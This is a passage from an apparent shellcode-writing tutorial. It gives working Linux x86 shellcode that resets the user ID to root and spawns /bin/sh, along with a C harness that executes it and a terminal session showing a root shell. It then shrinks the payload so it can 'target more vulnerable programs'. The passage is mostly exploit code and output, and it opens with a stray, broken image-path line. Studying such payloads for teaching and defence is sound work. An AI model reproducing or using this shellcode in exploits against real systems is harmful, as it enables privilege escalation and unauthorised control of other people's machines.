"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"
Insert the shell code in our test program shellprogram.c
/*shellprogram.c Kerala Cyber Force – Ajin Abraham */ char code[] = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89 \x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\ xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"; int main(int argc, char **argv) { int (*exeshell)(); exeshell = (int (*)()) code; (int)(*exeshell)(); }
Save compile and run shellprogram.c
root@bt:~# gcc shellprogram.c –o shellprogram root@bt:~# ./shellprogram sh-4.1# whoami root sh-4.1# exit exit
The smaller the shellcode the more useful it will be and can target more vulnerable programs. So let's tweak our shellcode. So here NXXXXYYYY after /bin/sh was given to reserve some space.
| 804808e: | 4e | | dec | %esi |
| 804808f: | 58 | | pop | %eax |
| 8048090: | 58 | | pop | %eax |
| 8048091: | 58 | NOT NEEDED | pop | %eax |
| 8048092: | 58 | | pop | %eax |
| 8048093: | 59 | | pop | %ecx |
| 8048094: | 59 | | pop | %ecx |
| 8048095: | 59 | | pop | %ecx |
| 8048096: | 59 | | pop | %ecx |
We no longer need them in the shellcode so we can remove them and the tweaked shellcode will be as follows:
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"